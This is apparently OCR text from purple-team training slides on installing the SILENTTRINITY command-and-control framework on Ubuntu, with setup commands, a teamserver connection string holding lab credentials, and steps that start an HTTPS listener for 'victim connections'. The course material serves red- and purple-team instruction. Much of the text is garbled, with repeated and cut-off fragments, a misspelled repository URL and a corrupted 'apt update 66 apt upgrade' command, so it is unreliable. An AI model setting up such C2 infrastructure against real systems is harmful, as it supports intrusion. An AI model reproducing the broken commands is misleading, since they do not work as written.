

Command and Control Attack Team, C2 Infrastructure, SILENTTRINITY

Related Applied Purple Teaming Lab: L1130 Related Atomic Purple Team Report: PB1130



Atomic Purple Team Phase: Ingest/Analysis



Atomic Purple Team Phase: Planning



#### Atomic Purple Team Phase: Attack

#### Links:

https://www.thec2matrix.com/matrix https://howto.thec2matrix.com/slingshot-c2-matrix-edition

#### Image Reference:

https://commons.wikimedia.org/wiki/File:Server\_werking.PNG



#### Links:

https://github.com/byt3bl33d3r/SILENTTRINITY

#### Atomic Purple Team Phase: Attack

MITRE – TA0042 – Resource Developme<br>
CMETHOLOGY – SILENTTRINITY<br>
ation on Ubuntu 20.04<br>
origins Lab Capture Attack Capture Consults Complete<br>
are install python 3.8 python 3. 8 – dev python 3– pip<br>
and installation may ne MITRE – TA0042 – Resource Development<br>Attack Methodology - SILENTTRINITY<br>Installation on Ubuntu 20.04<br>git clone https://github.com/byt3b133d3r/SILENTTRINITY Installation on Ubuntu 20.04 MITRE – TA0042 – Resource Development git clone https://github.com/byt3bl33d3r/SILENTTRINITY apt update && apt upgrade apt install python3.8 python3.8-dev python3-pip The installation may need some dependencies. Be careful tampering with pip. Messing up system pip can break python. \* As of 30JAN21, SILENTTRINITY stagers do not complete (older versions of the ST binary should work) \*\* The developers also strongly recommend for most use cases to use just the binaries available from MITRE – TA0042 – Re<br>
Attack Methodology - SILENTTRINITY<br>
Installation on Ubuntu 20.04<br>
git clone https://github.com/byt3b133d3r/SILENTTRINITY<br>
apt installation may need some dependencies.<br>
Be careful tampering with pip. Me

Installation on Ubuntu 18.04

git clone https://github.com/byt3bl33d3r/SILENTTRINITY apt update && apt upgrade apt install python3.8 python3.8-dev python3-pip Installation on Ubuntu 18.04<br>
git clone<br>
https://github.com/byt3bl33d3r/SILENTTRINITY<br>
apt update 66 apt upgrade<br>
apt install python3.8 python3.8-dev python3-pip<br>
May need some dependencies.<br>
Be careful tampering with pip.

May need some dependencies.

Be careful tampering with pip. Messing up system pip can break python.

As itadmin: python3.8 -m pip install netifaces

As itadmin: python3.8 -m pip install cffi

Atomic Purple Team Phase: Attack

Links:



APTClass!

Atomic Purple Team Phase: Attack



encrypted web socket connection (wss://).

wss://itadmin:APTClass\!@10.10.98.20:81

Atomic Purple Team Phase: Attack



Start a listener that will wait for victim connections.

```
listeners
use https
set port 4444
start
```
Atomic Purple Team Phase: Attack

